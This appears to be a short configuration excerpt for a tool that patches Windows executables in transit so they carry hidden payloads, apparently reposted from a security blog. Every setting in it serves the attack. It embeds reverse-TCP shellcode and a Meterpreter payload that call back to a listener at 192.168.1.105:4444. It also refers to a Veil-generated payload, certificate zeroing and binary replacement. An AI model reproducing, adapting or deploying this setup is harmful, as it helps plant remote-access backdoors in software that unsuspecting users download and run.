 [[[[WindowsIntelx86]]]]
PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
# PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
PATCH_METHOD = automatic
HOST = 192.168.1.105
PORT = 4444
# SHELL for use with automatic PATCH_METHOD
SHELL = iat_reverse_tcp_inline_threaded
# SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
SUPPLIED_SHELLCODE = None
ZERO_CERT = True
# PATCH_DLLs as they come across
PATCH_DLL = False
# RUNAS_ADMIN will attempt to patch requestedExecutionLevel as
RUNAS_ADMIN = False
# XP_MODE  - to support XP targets
XP_MODE = True
# SUPPLIED_BINARY is for use with PATCH_METHOD 'onionduke' DLL/EXE can be
#  with PATCH_METHOD 'replace' use an EXE not DLL
SUPPLIED_BINARY = veil_go_payload.exe
MSFPAYLOAD = windows/meterpreter/reverse_tcp
[[[[WindowsIntelx64]]]]
PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
# PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
PATCH_METHOD = automatic
HOST = 192.168.1.105
PORT = 4444
# SHELL for use with automatic PATCH_METHOD
SHELL = iat_reverse_tcp_stager_threaded
# SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
SUPPLIED_SHELLCODE = None
ZERO_CERT = True
信安之路